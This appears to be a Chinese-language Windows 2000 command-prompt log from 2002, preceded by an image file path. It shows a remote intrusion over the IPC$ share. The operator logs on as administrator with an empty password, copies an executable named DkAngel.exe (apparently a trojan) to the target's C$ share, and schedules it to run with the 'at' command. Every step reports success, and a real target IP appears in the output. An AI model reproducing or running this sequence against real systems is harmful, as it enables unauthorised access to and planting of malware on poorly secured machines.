 Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\>net use \\61.182. .117\ipc$ "" /user:"administrator"
命令成功完成。
C:\>copy 1\DkAngel.exe \\61.182. .117\c$
已复制 1 个文件。
C:\>net time \\61.182. .117
\\61.182.255.117 的当前时间是 2002/9/26 上午 11:22
命令成功完成。
C:\>at \\61.182. .117 11:24 DkAngel.exe
新加了一项作业，其作业 ID = 1
C:\>_